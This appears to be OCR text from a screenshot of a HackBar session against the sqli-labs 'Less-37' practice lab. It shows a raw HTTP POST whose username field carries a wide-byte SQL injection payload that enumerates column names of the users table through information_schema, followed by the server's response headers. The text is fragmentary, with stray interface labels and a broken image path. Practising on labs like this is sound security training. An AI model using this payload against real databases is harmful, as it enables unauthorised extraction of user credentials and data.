 Your Login name:1
Your Password:id,username,password
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
POST /Less-37/ HTTP/1.1
Upgrade-Insecure-Requests: 1
Origin: http://124.70.99.199:3456
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:3456/Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
passwd=1&submit=Submit&uname=0%df' union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273--+
HTTP/1.1 200 OK
Date: Mon, 14 Aug 2023 16:50:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 908
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DT
D/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>